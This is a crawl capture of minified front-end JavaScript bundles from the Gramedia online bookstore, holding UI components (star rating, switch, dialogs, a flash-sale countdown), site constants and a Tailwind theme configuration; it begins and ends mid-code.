0===K?null:K,O=e.emptyColor,F=e.emptyStyle,U=e.emptyClassName,H=e.allowTitleTag,Z=e.showTooltip,q=e.tooltipDefaultText,X=e.tooltipArray,J=void 0===X?[]:X,Y=e.tooltipStyle,Q=e.tooltipClassName,$=e.SVGclassName,ee=void 0===$?"star-svg":$,et=e.titleSeparator,en=e.SVGstyle,er=e.SVGstorkeWidth,ea=void 0===er?0:er,eo=e.SVGstrokeColor,ei=void 0===eo?"currentColor":eo,el=a.useReducer(s,{hoverIndex:0,valueIndex:0,ratingValue:h,hoverValue:null}),es=el[0],ec=es.ratingValue,ed=es.hoverValue,eu=es.hoverIndex,ef=es.valueIndex,ep=el[1];a.useEffect(function(){h&&ep({type:"MouseClick",payload:0})},[h]);var ev=a.useMemo(function(){return V?2*y:y},[V,y]),eh=a.useMemo(function(){return h>ev?0:V||Math.floor(h)===h?Math.round(h/y*100):2*Math.ceil(h)*10},[V,h,y,ev]),em=a.useMemo(function(){return(V?2*h-1:h-1)||0},[V,h]),ey=a.useCallback(function(e){return y%2!=0?e/2/10:e*y/100},[y]),eb=function(e){for(var t=e.clientX,n=e.currentTarget.children[0].getBoundingClientRect(),r=n.left,a=n.right,o=n.width,i=_?a-t:t-r,l=ev,s=Math.round(o/ev),c=0;c<=ev;c+=1)if(i<=s*c){l=0===c&&i<s?0:c;break}var d=l-1;l>0&&(ep({type:"PointerMove",payload:100*l/ev,index:d}),u&&ed&&u(ey(ed),d,e))},ex=function(e){ed&&(ep({type:"MouseClick",payload:ed}),d&&d(ey(ed),eu,e))},eg=a.useMemo(function(){if(M){if(D){var e=ec&&ec||eh;return ed&&ed>e?ed:e}return ed&&ed||ec&&ec||eh}return ec&&ec||eh},[M,D,ed,ec,eh]);a.useEffect(function(){J.length>ev&&console.error("tooltipArray Array length is bigger then Icons Count length.")},[J.length,ev]);var ek=a.useCallback(function(e){return ed&&e[eu]||ec&&e[ef]||h&&e[em]},[ed,eu,ec,ef,h,em]),ew=a.useMemo(function(){return ed&&ey(ed)||ec&&ey(ec)||h&&ey(eh)},[ed,ey,ec,h,eh]);return r.jsxs("span",o({className:"style-module_starRatingWrap__q-lJC",style:{direction:"".concat(_?"rtl":"ltr")}},{children:[r.jsxs("span",o({className:"".concat("style-module_simpleStarRating__nWUxf"," ").concat(void 0===j?"react-simple-star-rating":j),style:o({cursor:k?"":"pointer"},A),onPointerMove:k?void 0:eb,onPointerEnter:k?void 0:function(e){f&&f(e),c()&&eb(e)},onPointerLeave:k?void 0:function(e){c()&&ex(),ep({type:"PointerLeave"}),p&&p(e)},onClick:k?void 0:ex,"aria-hidden":"true"},{children:[r.jsx("span",o({className:"".concat("style-module_emptyIcons__Bg-FZ"," ").concat(void 0===U?"empty-icons":U),style:o({color:void 0===O?"#cccccc":O},F)},{children:i([],Array(y),!0).map(function(e,t){var n;return r.jsx(a.Fragment,{children:(null===(n=C[t])||void 0===n?void 0:n.icon)||W||r.jsx(l,{SVGclassName:ee,SVGstyle:en,SVGstorkeWidth:ea,SVGstrokeColor:ei,size:x})},t)})})),r.jsx("span",o({className:"".concat("style-module_fillIcons__6---A"," ").concat(void 0===L?"filled-icons":L),style:o(((t={})[_?"right":"left"]=0,t.color=ek(void 0===z?[]:z)||(void 0===T?"#ffbc0b":T),t.transition=void 0!==I&&I?"width .2s ease, color .2s ease":"",t.width="".concat(eg,"%"),t),B),title:void 0===H||H?"".concat(ew," ").concat(void 0===et?"out of":et," ").concat(y):void 0},{children:i([],Array(y),!0).map(function(e,t){var n;return r.jsx(a.Fragment,{children:(null===(n=C[t])||void 0===n?void 0:n.icon)||G||r.jsx(l,{SVGclassName:ee,SVGstyle:en,SVGstorkeWidth:ea,SVGstrokeColor:ei,size:x})},t)})}))]})),void 0!==Z&&Z&&r.jsx("span",o({className:"".concat("style-module_tooltip__tKc3i"," ").concat(void 0===Q?"react-simple-star-rating-tooltip":Q),style:o(((n={})[_?"marginRight":"marginLeft"]=20,n),Y)},{children:(J.length>0?ek(J):ew)||(void 0===q?"Your Rate":q)}))]}))}},26609:function(e,t,n){n.d(t,{bU:function(){return _},fC:function(){return w}});var r=n(75271),a=n(95061),o=n(95285),i=n(53405),l=n(3422),s=n(54628),c=n(35790),d=n(74087),u=n(52676),f="Switch",[p,v]=(0,i.b)(f),[h,m]=p(f),y=r.forwardRef((e,t)=>{let{__scopeSwitch:n,name:i,checked:s,defaultChecked:c,required:f,disabled:p,value:v="on",onCheckedChange:m,...y}=e,[b,x]=r.useState(null),w=(0,o.e)(t,e=>x(e)),_=r.useRef(!1),S=!b||!!b.closest("form"),[C=!1,N]=(0,l.T)({prop:s,defaultProp:c,onChange:m});return(0,u.jsxs)(h,{scope:n,checked:C,disabled:p,children:[(0,u.jsx)(d.WV.button,{type:"button",role:"switch","aria-checked":C,"aria-required":f,"data-state":k(C),"data-disabled":p?"":void 0,disabled:p,value:v,...y,ref:w,onClick:(0,a.M)(e.onClick,e=>{N(e=>!e),S&&(_.current=e.isPropagationStopped(),_.current||e.stopPropagation())})}),S&&(0,u.jsx)(g,{control:b,bubbles:!_.current,name:i,value:v,checked:C,required:f,disabled:p,style:{transform:"translateX(-100%)"}})]})});y.displayName=f;var b="SwitchThumb",x=r.forwardRef((e,t)=>{let{__scopeSwitch:n,...r}=e,a=m(b,n);return(0,u.jsx)(d.WV.span,{"data-state":k(a.checked),"data-disabled":a.disabled?"":void 0,...r,ref:t})});x.displayName=b;var g=e=>{let{control:t,checked:n,bubbles:a=!0,...o}=e,i=r.useRef(null),l=(0,s.D)(n),d=(0,c.t)(t);return r.useEffect(()=>{let e=i.current,t=Object.getOwnPropertyDescriptor(window.HTMLInputElement.prototype,"checked").set;if(l!==n&&t){let r=new Event("click",{bubbles:a});t.call(e,n),e.dispatchEvent(r)}},[l,n,a]),(0,u.jsx)("input",{type:"checkbox","aria-hidden":!0,defaultChecked:n,...o,tabIndex:-1,ref:i,style:{...e.style,...d,position:"absolute",pointerEvents:"none",opacity:0,margin:0}})};function k(e){return e?"checked":"unchecked"}var w=y,_=x}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/5219-86b9b5ddd6035f3b.js
body_size: 2815
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="0a6f6647-3d04-483f-9f84-6e8427a3ab91",e._sentryDebugIdIdentifier="sentry-dbid-0a6f6647-3d04-483f-9f84-6e8427a3ab91")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[5219],{95061:function(e,t,n){n.d(t,{M:function(){return r}});function r(e,t,{checkForDefaultPrevented:n=!0}={}){return function(r){if(e?.(r),!1===n||!r.defaultPrevented)return t?.(r)}}},53405:function(e,t,n){n.d(t,{b:function(){return o},k:function(){return i}});var r=n(75271),u=n(52676);function i(e,t){let n=r.createContext(t);function i(e){let{children:t,...i}=e,o=r.useMemo(()=>i,Object.values(i));return(0,u.jsx)(n.Provider,{value:o,children:t})}return i.displayName=e+"Provider",[i,function(u){let i=r.useContext(n);if(i)return i;if(void 0!==t)return t;throw Error(`\`${u}\` must be used within \`${e}\``)}]}function o(e,t=[]){let n=[],i=()=>{let t=n.map(e=>r.createContext(e));return function(n){let u=n?.[e]||t;return r.useMemo(()=>({[`__scope${e}`]:{...n,[e]:u}}),[n,u])}};return i.scopeName=e,[function(t,i){let o=r.createContext(i),s=n.length;function a(t){let{scope:n,children:i,...a}=t,c=n?.[e][s]||o,d=r.useMemo(()=>a,Object.values(a));return(0,u.jsx)(c.Provider,{value:d,children:i})}return n=[...n,i],a.displayName=t+"Provider",[a,function(n,u){let a=u?.[e][s]||o,c=r.useContext(a);if(c)return c;if(void 0!==i)return i;throw Error(`\`${n}\` must be used within \`${t}\``)}]},function(...e){let t=e[0];if(1===e.length)return t;let n=()=>{let n=e.map(e=>({useScope:e(),scopeName:e.scopeName}));return function(e){let u=n.reduce((t,{useScope:n,scopeName:r})=>{let u=n(e)[`__scope${r}`];return{...t,...u}},{});return r.useMemo(()=>({[`__scope${t.scopeName}`]:u}),[u])}};return n.scopeName=t.scopeName,n}(i,...t)]}},14163:function(e,t,n){n.d(t,{I0:function(){return b},XB:function(){return f},fC:function(){return y}});var r,u=n(75271),i=n(95061),o=n(74087),s=n(95285),a=n(67845),c=n(52676),d="dismissableLayer.update",l=u.createContext({layers:new Set,layersWithOutsidePointerEventsDisabled:new Set,branches:new Set}),f=u.forwardRef((e,t)=>{let{disableOutsidePointerEvents:n=!1,onEscapeKeyDown:f,onPointerDownOutside:m,onFocusOutside:y,onInteractOutside:b,onDismiss:E,...h}=e,w=u.useContext(l),[N,g]=u.useState(null),O=N?.ownerDocument??globalThis?.document,[,C]=u.useState({}),P=(0,s.e)(t,e=>g(e)),D=Array.from(w.layers),[L]=[...w.layersWithOutsidePointerEventsDisabled].slice(-1),T=D.indexOf(L),W=N?D.indexOf(N):-1,M=w.layersWithOutsidePointerEventsDisabled.size>0,_=W>=T,R=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1),i=u.useRef(()=>{});return u.useEffect(()=>{let e=e=>{if(e.target&&!r.current){let r=function(){p("dismissableLayer.pointerDownOutside",n,u,{discrete:!0})},u={originalEvent:e};"touch"===e.pointerType?(t.removeEventListener("click",i.current),i.current=r,t.addEventListener("click",i.current,{once:!0})):r()}else t.removeEventListener("click",i.current);r.current=!1},u=window.setTimeout(()=>{t.addEventListener("pointerdown",e)},0);return()=>{window.clearTimeout(u),t.removeEventListener("pointerdown",e),t.removeEventListener("click",i.current)}},[t,n]),{onPointerDownCapture:()=>r.current=!0}}(e=>{let t=e.target,n=[...w.branches].some(e=>e.contains(t));!_||n||(m?.(e),b?.(e),e.defaultPrevented||E?.())},O),x=function(e,t=globalThis?.document){let n=(0,a.W)(e),r=u.useRef(!1);return u.useEffect(()=>{let e=e=>{e.target&&!r.current&&p("dismissableLayer.focusOutside",n,{originalEvent:e},{discrete:!1})};return t.addEventListener("focusin",e),()=>t.removeEventListener("focusin",e)},[t,n]),{onFocusCapture:()=>r.current=!0,onBlurCapture:()=>r.current=!1}}(e=>{let t=e.target;[...w.branches].some(e=>e.contains(t))||(y?.(e),b?.(e),e.defaultPrevented||E?.())},O);return!function(e,t=globalThis?.document){let n=(0,a.W)(e);u.useEffect(()=>{let e=e=>{"Escape"===e.key&&n(e)};return t.addEventListener("keydown",e,{capture:!0}),()=>t.removeEventListener("keydown",e,{capture:!0})},[n,t])}(e=>{W!==w.layers.size-1||(f?.(e),!e.defaultPrevented&&E&&(e.preventDefault(),E()))},O),u.useEffect(()=>{if(N)return n&&(0===w.layersWithOutsidePointerEventsDisabled.size&&(r=O.body.style.pointerEvents,O.body.style.pointerEvents="none"),w.layersWithOutsidePointerEventsDisabled.add(N)),w.layers.add(N),v(),()=>{n&&1===w.layersWithOutsidePointerEventsDisabled.size&&(O.body.style.pointerEvents=r)}},[N,O,n,w]),u.useEffect(()=>()=>{N&&(w.layers.delete(N),w.layersWithOutsidePointerEventsDisabled.delete(N),v())},[N,w]),u.useEffect(()=>{let e=()=>C({});return document.addEventListener(d,e),()=>document.removeEventListener(d,e)},[]),(0,c.jsx)(o.WV.div,{...h,ref:P,style:{pointerEvents:M?_?"auto":"none":void 0,...e.style},onFocusCapture:(0,i.M)(e.onFocusCapture,x.onFocusCapture),onBlurCapture:(0,i.M)(e.onBlurCapture,x.onBlurCapture),onPointerDownCapture:(0,i.M)(e.onPointerDownCapture,R.onPointerDownCapture)})});f.displayName="DismissableLayer";var m=u.forwardRef((e,t)=>{let n=u.useContext(l),r=u.useRef(null),i=(0,s.e)(t,r);return u.useEffect(()=>{let e=r.current;if(e)return n.branches.add(e),()=>{n.branches.delete(e)}},[n.branches]),(0,c.jsx)(o.WV.div,{...e,ref:i})});function v(){let e=new CustomEvent(d);document.dispatchEvent(e)}function p(e,t,n,{discrete:r}){let u=n.originalEvent.target,i=new CustomEvent(e,{bubbles:!1,cancelable:!0,detail:n});t&&u.addEventListener(e,t,{once:!0}),r?(0,o.jH)(u,i):u.dispatchEvent(i)}m.displayName="DismissableLayerBranch";var y=f,b=m},57474:function(e,t,n){n.d(t,{f:function(){return c},h:function(){return a}});var r=n(75271),u=n(30967),i=n(74087),o=n(3803),s=n(52676),a=r.forwardRef((e,t)=>{let{container:n,...a}=e,[c,d]=r.useState(!1);(0,o.b)(()=>d(!0),[]);let l=n||c&&globalThis?.document?.body;return l?u.createPortal((0,s.jsx)(i.WV.div,{...a,ref:t}),l):null});a.displayName="Portal";var c=a},98832:function(e,t,n){n.d(t,{z:function(){return s}});var r=n(75271),u=n(30967),i=n(95285),o=n(3803),s=e=>{let t,n;let{present:s,children:c}=e,d=function(e){var t,n;let[i,s]=r.useState(),c=r.useRef({}),d=r.useRef(e),l=r.useRef("none"),[f,m]=(t=e?"mounted":"unmounted",n={mounted:{UNMOUNT:"unmounted",ANIMATION_OUT:"unmountSuspended"},unmountSuspended:{MOUNT:"mounted",ANIMATION_END:"unmounted"},unmounted:{MOUNT:"mounted"}},r.useReducer((e,t)=>n[e][t]??e,t));return r.useEffect(()=>{let e=a(c.current);l.current="mounted"===f?e:"none"},[f]),(0,o.b)(()=>{let t=c.current,n=d.current;if(n!==e){let r=l.current,u=a(t);e?m("MOUNT"):"none"===u||t?.display==="none"?m("UNMOUNT"):n&&r!==u?m("ANIMATION_OUT"):m("UNMOUNT"),d.current=e}},[e,m]),(0,o.b)(()=>{if(i){let e=e=>{let t=a(c.current).includes(e.animationName);e.target===i&&t&&u.flushSync(()=>m("ANIMATION_END"))},t=e=>{e.target===i&&(l.current=a(c.current))};return i.addEventListener("animationstart",t),i.addEventListener("animationcancel",e),i.addEventListener("animationend",e),()=>{i.removeEventListener("animationstart",t),i.removeEventListener("animationcancel",e),i.removeEventListener("animationend",e)}}m("ANIMATION_END")},[i,m]),{isPresent:["mounted","unmountSuspended"].includes(f),ref:r.useCallback(e=>{e&&(c.current=getComputedStyle(e)),s(e)},[])}}(s),l="function"==typeof c?c({present:d.isPresent}):r.Children.only(c),f=(0,i.e)(d.ref,(t=Object.getOwnPropertyDescriptor(l.props,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.ref:(t=Object.getOwnPropertyDescriptor(l,"ref")?.get)&&"isReactWarning"in t&&t.isReactWarning?l.props.ref:l.props.ref||l.ref);return"function"==typeof c||d.isPresent?r.cloneElement(l,{ref:f}):null};function a(e){return e?.animationName||"none"}s.displayName="Presence"},74087:function(e,t,n){n.d(t,{WV:function(){return s},jH:function(){return a}});var r=n(75271),u=n(30967),i=n(6875),o=n(52676),s=["a","button","div","form","h2","h3","img","input","label","li","nav","ol","p","span","svg","ul"].reduce((e,t)=>{let n=r.forwardRef((e,n)=>{let{asChild:r,...u}=e,s=r?i.g7:t;return"undefined"!=typeof window&&(window[Symbol.for("radix-ui")]=!0),(0,o.jsx)(s,{...u,ref:n})});return n.displayName=`Primitive.${t}`,{...e,[t]:n}},{});function a(e,t){e&&u.flushSync(()=>e.dispatchEvent(t))}},67845:function(e,t,n){n.d(t,{W:function(){return u}});var r=n(75271);function u(e){let t=r.useRef(e);return r.useEffect(()=>{t.current=e}),r.useMemo(()=>(...e)=>t.current?.(...e),[])}},3422:function(e,t,n){n.d(t,{T:function(){return i}});var r=n(75271),u=n(67845);function i({prop:e,defaultProp:t,onChange:n=()=>{}}){let[i,o]=function({defaultProp:e,onChange:t}){let n=r.useState(e),[i]=n,o=r.useRef(i),s=(0,u.W)(t);return r.useEffect(()=>{o.current!==i&&(s(i),o.current=i)},[i,o,s]),n}({defaultProp:t,onChange:n}),s=void 0!==e,a=s?e:i,c=(0,u.W)(n);return[a,r.useCallback(t=>{if(s){let n="function"==typeof t?t(e):t;n!==e&&c(n)}else o(t)},[s,e,o,c])]}},3803:function(e,t,n){n.d(t,{b:function(){return u}});var r=n(75271),u=globalThis?.document?r.useLayoutEffect:()=>{}}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/2673.cdebfcf946f6039e.js
body_size: 1255
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="34fbd20f-0f34-4914-9c5d-9678e9c04767",e._sentryDebugIdIdentifier="sentry-dbid-34fbd20f-0f34-4914-9c5d-9678e9c04767")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[2673],{66864:function(e,t,n){var a=n(52676),s=n(84998),l=n(75271),r=n(84573),d=n(14377),i=n(51298);t.Z=e=>{let{count:t,enabled:n=!0,containerClassName:o,iconClassName:c,textClassName:u,onFinishCountdown:f}=e,[x,{startCountdown:h,stopCountdown:m}]=(0,r.au)({countStart:t,intervalMs:1e3});return(0,l.useEffect)(()=>{n&&h()},[n]),(0,l.useEffect)(()=>{(0===x||0===t)&&(m(),null==f||f())}),(0,a.jsxs)("div",{"data-testid":"countdownBadgeContainer",className:(0,i.cn)("flex items-center  gap-2 rounded-infinity bg-red-500 px-3 py-2",o),"data-sentry-component":"CountdownBadge","data-sentry-source-file":"CountdownBadge.tsx",children:[(0,a.jsx)(s.Nuj,{className:(0,i.cn)("text-white",c),"data-sentry-element":"Timer24Regular","data-sentry-source-file":"CountdownBadge.tsx"}),(0,a.jsx)("p",{"data-testid":"countdownBadgeTimeLeftText",className:(0,i.cn)("text-s-extrabold text-white",u),children:(0,d.as)(x)})]})}},97370:function(e,t,n){n.r(t),n.d(t,{default:function(){return p}});var a=n(52676),s=n(85910),l=n(64913);n(75271);var r=n(98160),d={src:"https://static.gramedia.net/_next/static/media/banner-flashsale-desktop.a87cbdc5.png"},i={src:"https://static.gramedia.net/_next/static/media/banner-flashsale-mobile.c3f08553.png"},o=n(93570),c=n(14377),u=n(51298),f=n(27418),x=n(66864),h=n(30599),m=n(26304),p=()=>{let{isDesktop:e}=(0,f.Z)(),{t}=(0,s.$G)(),{replace:n}=(0,l.useRouter)(),{productDetailMeta:p}=(0,m.oR)((0,r.N)(e=>({productDetailMeta:e.productDetailMeta}))),g=(0,c.oV)(null==p?void 0:p.flashsale_end,!1),b=e?d.src:i.src;return(null==p?void 0:p.is_flashsale)?(0,a.jsxs)("div",{className:(0,u.cn)("relative flex w-full items-center overflow-hidden py-1  pr-6",e?"mb-8 h-[88px] rounded-m pl-6":"my-3 h-[72px] rounded-s pl-4"),style:{background:"rgba(227, 52, 128, 1)"},"data-sentry-component":"ProductDetailFlashSale","data-sentry-source-file":"ProductDetailFlashSale.tsx",children:[(0,a.jsxs)("div",{className:"z-10 flex h-full w-full items-center justify-between",children:[(0,a.jsx)("div",{className:"flex flex-col",children:(0,a.jsx)("p",{className:(0,u.cn)("text-4xl-extrabold text-white",!e&&"text-l-extrabold"),children:t("gramediaFlashSale")})}),(0,a.jsx)("div",{className:"",children:g&&(0,a.jsx)(x.Z,{containerClassName:(0,u.cn)("bg-white",e?"min-w-[130px]":"py-1 pl-2 min-w-[120px]"),iconClassName:"text-red-500",textClassName:(0,u.cn)("text-red-500",!e&&"text-xs-medium"),count:g,enabled:!0,onFinishCountdown:()=>n("/")})})]}),(0,a.jsx)(h.Z,{quality:o.AK,alt:"banner-flashsale",src:b,sizes:o.IF,fill:!0,"data-sentry-element":"Image","data-sentry-source-file":"ProductDetailFlashSale.tsx"})]}):null}},14377:function(e,t,n){function a(e){var t;let n=!(arguments.length>1)||void 0===arguments[1]||arguments[1];if(!e)return;let a=new Date(n?null===(t=e.split("-"))||void 0===t?void 0:t.join("/"):e),s=new Date;return Math.floor((a.getTime()-s.getTime())/1e3)}function s(e){let t=Math.floor(e/3600).toString().padStart(2,"0"),n=Math.floor(e%3600/60).toString().padStart(2,"0"),a=(e%60).toString().padStart(2,"0");return"".concat(t," : ").concat(n," : ").concat(a)}function l(){let e=arguments.length>0&&void 0!==arguments[0]?arguments[0]:"";return"+07:00"===e?"WIB":"+08:00"===e?"WITA":"+09:00"===e?"WIT":"WIB"}n.d(t,{EA:function(){return l},So:function(){return r},as:function(){return s},oV:function(){return a}}),n(7672),n(93570);let r=()=>new Date().getFullYear()}}]);

--- FILE ---
content_type: text/javascript
request_url: https://static.gramedia.net/_next/static/chunks/6598-fd83772e427c1439.js
body_size: 2402
content:
!function(){try{var e="undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{},t=Error().stack;t&&(e._sentryDebugIds=e._sentryDebugIds||{},e._sentryDebugIds[t]="9b40f94d-ef88-4be6-ab7a-2230e3db1100",e._sentryDebugIdIdentifier="sentry-dbid-9b40f94d-ef88-4be6-ab7a-2230e3db1100")}catch(e){}}();"use strict";(self.webpackChunk_N_E=self.webpackChunk_N_E||[]).push([[6598],{93570:function(e,t,r){r.d(t,{S7:function(){return s},VD:function(){return H},gk:function(){return J},M2:function(){return O},Ee:function(){return A},NY:function(){return ee},Z6:function(){return F},xi:function(){return $},Qs:function(){return x},_z:function(){return y},JN:function(){return k},IP:function(){return S},Bz:function(){return w},T8:function(){return p},D7:function(){return v},fL:function(){return Q},CP:function(){return I},Ik:function(){return z},$e:function(){return l},AK:function(){return f},IF:function(){return M},y7:function(){return o},DY:function(){return c},HD:function(){return D},qd:function(){return j},Ar:function(){return W},H$:function(){return h},VF:function(){return g},qF:function(){return b},KV:function(){return Y},ZZ:function(){return d},go:function(){return E},am:function(){return u},Og:function(){return L},K$:function(){return R},ir:function(){return P},kk:function(){return Z},MY:function(){return G},aF:function(){return B},a5:function(){return C},rR:function(){return U},cv:function(){return T},Qd:function(){return q},Fp:function(){return K},d3:function(){return N},Z1:function(){return a},QT:function(){return _},c5:function(){return m},Zw:function(){return X},nM:function(){return i},X9:function(){return n},H1:function(){return V}});let n="Rp",i="relevance",o="latest",a="popular",c="lowest_price",l="highest_price",u="oldest",s="author",m="product",d=3,f=94,g=250,b=75,h=999,p="https://static.gramedia.net/_next/static/media/profile-fallback.3ee63b8b.png",x="https://static.gramedia.net/_next/static/media/author-fallback.8276b6dc.png",y="https://static.gramedia.net/_next/static/media/logo-fallback.d521c5ae.png",v="https://static.gramedia.net/_next/static/media/store-fallback.e8d76006.png",k="https://static.gramedia.net/_next/static/media/official-store-fallback.78d02d2a.png",w="https://static.gramedia.net/_next/static/media/product-fallback.d9766a8b.png",S="https://static.gramedia.net/_next/static/media/product-fallback-2x.a7530a94.png",H="Gramedia",W="Gramedia Matraman",_="portal__fixed-bottom",j="selectedCheckoutItems",D="orders",I=["places"],O="credit-card",A="Kartu Kredit/Debit",F="GramediaEbook",N="Print on Demand",z="Gramedia Ebook",E="non-book",V="ymDivCircle",M="(max-width: 768px) 100vw, 1200px",Z="paid",R="Pesanan Dibatalkan",T="Pesanan Dikirim",C="Pesanan Diterima",K="Menunggu Kurir",P=1,G=2,U=4,q=5,B=6,L=7,Q=3e4,Y=3,$=180,J=1500,X={ALMOST_FULL:"is_almost_full"},ee="+628118280196"},80891:function(e,t,r){var n=r(52775);t.Z=()=>(0,n.oR)(e=>({isDesktop:e.isDesktop,isMobile:e.isMobile,isTablet:e.isTablet,isWebView:e.isWebView,isIos:e.isIos,isSafari:e.isSafari,isBot:e.isBot}))},68666:function(e,t){t.Z=e=>(Object.keys(e).forEach(t=>{(null===e[t]||void 0===e[t]||""===e[t]||"number"==typeof e[t]&&Number.isNaN(e[t])||Array.isArray(e[t])&&!e[t].length)&&delete e[t]}),e)},5037:function(e,t,r){r.d(t,{cn:function(){return l}});var n=r(4814),i=r(2445);function o(e,t){return"".concat(+(e/100*t).toFixed(6),"rem")}let a={content:["./src/**/*.{js,ts,jsx,tsx}"],theme:{container:{screens:{sm:"640px",md:"768px",lg:"1024px",xl:"1280px","2xl":"1440px"}},colors:{transparent:"transparent",black:"black","dark-transparent":"rgba(0, 0, 0, 0.5)",white:"var(--color-white)","neutral-50":"var(--color-neutral-50)","neutral-150":"var(--color-neutral-150)","neutral-200":"var(--color-neutral-200)","neutral-500":"var(--color-neutral-500)","neutral-600":"var(--color-neutral-600)","neutral-700":"var(--color-neutral-700)","brand-50":"var(--color-brand-50)","brand-200":"var(--color-brand-200)","brand-500":"var(--color-brand-500)","brand-600":"var(--color-brand-600)","brand-700":"var(--color-brand-700)","accent-50":"var(--color-accent-50)","accent-500":"var(--color-accent-500)","accent-600":"var(--color-accent-600)","accent-700":"var(--color-accent-700)","green-50":"var(--color-green-50)","green-500":"var(--color-green-500)","green-600":"var(--color-green-600)","green-700":"var(--color-green-700)","yellow-50":"var(--color-yellow-50)","yellow-400":"var(--color-yellow-400)","yellow-500":"var(--color-yellow-500)","yellow-600":"var(--color-yellow-600)","yellow-700":"var(--color-yellow-700)","red-50":"var(--color-red-50)","red-500":"var(--color-red-500)","red-600":"var(--color-red-600)","red-700":"var(--color-red-700)"},fontFamily:{sans:["Urbanist","sans-serif","ui-sans-serif","system-ui","-apple-system","BlinkMacSystemFont",'"Segoe UI"',"Roboto",'"Helvetica Neue"',"Arial",'"Noto Sans"',"sans-serif",'"Apple Color Emoji"','"Segoe UI Emoji"','"Segoe UI Symbol"','"Noto Color Emoji"']},fontSize:{"7xl-extrabold":["5.5rem",{lineHeight:"6rem",letterSpacing:o(-1.5,5.5),fontWeight:"800"}],"6xl-extrabold":["3.5rem",{lineHeight:"4rem",letterSpacing:o(-1.25,3.5),fontWeight:"800"}],"5xl-extrabold":["2.5rem",{lineHeight:"3rem",letterSpacing:o(-1,2.5),fontWeight:"800"}],"4xl-extrabold":["2rem",{lineHeight:"2.5rem",letterSpacing:o(-.75,2),fontWeight:"800"}],"3xl-extrabold":["1.75rem",{lineHeight:"2.25rem",letterSpacing:o(-.5,1.75),fontWeight:"800"}],"2xl-extrabold":["1.5rem",{lineHeight:"2rem",letterSpacing:o(-.25,1.5),fontWeight:"800"}],"xl-extrabold":["1.25rem",{lineHeight:"1.75rem",letterSpacing:o(0,1.25),fontWeight:"800"}],"l-extrabold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"800"}],"l-medium":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"500"}],"l-semibold":["1.125rem",{lineHeight:"1.75rem",letterSpacing:o(.5,1.125),fontWeight:"600"}],"m-extrabold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"800"}],"m-medium":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"500"}],"m-semibold":["1rem",{lineHeight:"1.5rem",letterSpacing:o(1,1),fontWeight:"600"}],"s-extrabold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"800"}],"s-medium":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"500"}],"s-semibold":["0.875rem",{lineHeight:"1.25rem",letterSpacing:o(2,.875),fontWeight:"600"}],"xs-extrabold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"800"}],"xs-medium":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"500"}],"xs-semibold":["0.75rem",{lineHeight:"1rem",letterSpacing:o(3,.75),fontWeight:"600"}],"2xs-extrabold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"800"}],"2xs-medium":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"500"}],"2xs-semibold":["0.625rem",{lineHeight:"0.875rem",letterSpacing:o(4,.625),fontWeight:"600"}]},spacing:{0:"0",1:"0.25rem",2:"0.5rem",3:"0.75rem",4:"1rem",5:"1.25rem",6:"1.5rem",7:"1.75rem",8:"2rem",9:"2.5rem",10:"3rem",11:"4rem",12:"5rem",13:"6rem",14:"8rem",15:"10rem",auto:"auto"},borderRadius:{none:"0","2xs":"0.25rem",xs:"0.5rem",s:"0.75rem",m:"1rem",l:"1.5rem",xl:"2rem","2xl":"2.5rem","3xl":"3rem","4xl":"3.5rem","5xl":"4rem",infinity:"625rem"},boxShadow:{none:"var(--shadow-none)",1:"var(--shadow-1)",2:"var(--shadow-2)",3:"var(--shadow-3)",4:"var(--shadow-4)"},extend:{keyframes:{"accordion-down":{from:{height:"0"},to:{height:"var(--radix-accordion-content-height)"}},"accordion-up":{from:{height:"var(--radix-accordion-content-height)"},to:{height:"0"}}},animation:{"accordion-down":"accordion-down 0.2s ease-out","accordion-up":"accordion-up 0.2s ease-out"},strokeWidth:{4:"4px"}}},plugins:[r(52254)]},c=(0,i.q7)({extend:{theme:{colors:Object.keys(a.theme.colors),inset:Object.keys(a.theme.spacing)},classGroups:{"font-size":[{text:Object.keys(a.theme.fontSize)}],"text-color":[{text:Object.keys(a.theme.colors)}],"bg-color":[{bg:Object.keys(a.theme.colors)}],shadow:[{shadow:Object.keys(a.theme.boxShadow)}],"border-color":[{border:Object.keys(a.theme.colors)}],"translate-x":[{"translate-x":Object.keys(a.theme.spacing)}],"translate-y":[{"translate-y":Object.keys(a.theme.spacing)}],rounded:[{borderRadius:Object.keys(a.theme.borderRadius)}],w:[{w:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],h:[{h:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],p:[{p:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],m:[{m:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}],top:[{top:[...Object.keys(a.theme.spacing),i.z2.isArbitraryValue]}]}}});function l(){for(var e=arguments.length,t=Array(e),r=0;r<e;r++)t[r]=arguments[r];return 